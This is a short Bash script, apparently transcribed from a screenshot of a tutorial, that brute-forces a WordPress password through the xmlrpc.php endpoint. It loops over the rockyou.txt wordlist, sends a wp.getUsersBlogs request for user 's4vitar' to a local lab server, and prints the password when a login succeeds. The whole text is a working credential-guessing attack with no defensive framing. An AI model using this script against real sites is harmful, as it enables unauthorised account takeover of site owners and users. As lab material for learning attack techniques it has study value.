 7
8 # Ctrl+C
9 trap ctrl_c SIGINT
10
11 function createXML(){
12   password=$1
13
14   xmlFile="""
15 <?xml version=\"1.0\" encoding=\"UTF-8\"?>
16 <methodCall>
17 <methodName>wp.getUsersBlogs</methodName>
18 <params>
19 <param><value>s4vitar</value></param>
20 <param><value>$password</value></param>
21 </params>
22 </methodCall>"""
23
24   echo $xmlFile > file.xml
25
26   response=$(curl -s -X POST "http://localhost:31337/xmlrpc.php" -d@file.xml)
27
28   if [ ! "$(echo $response | grep 'Incorrect username or password.')" ]; then
29     echo -e "\n[+] La contraseña para el usuario s4vitar es $password"
30     exit 0
31   fi
32
33   sleep 5
34 }
35
36 cat /usr/share/wordlists/rockyou.txt | while read password; do
37   createXML $password
38 done